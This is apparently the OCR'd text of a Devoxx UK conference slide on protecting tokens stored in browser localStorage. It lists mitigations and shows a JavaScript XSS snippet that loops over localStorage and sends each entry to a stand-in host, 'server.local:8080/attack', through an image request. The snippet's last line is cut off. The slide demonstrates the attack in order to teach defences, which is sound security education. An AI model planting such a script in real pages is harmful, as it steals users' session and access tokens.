 DEVOXX
United Kingdom
Steal Local Storage Tokens with one XSS
• Avoid XSS vulnerabilities
• Limit Access Token Lifetime (< 5 min.)
• Rotate refresh tokens on each use
<script>
function stealstorage() {
let i = 0, len = localStorage.length;
for (; i < len; ++i) {
console.log(localStorage.key(i));
let img = document.createElement("IMG");
img.src = "http://server.local:8080/attack?data=" +
}
}
</script>
DEVOXX™
United Kingdom
#DevoxxUK
@andifalk
Red Hat
CapitalOne
snyk
ORACLE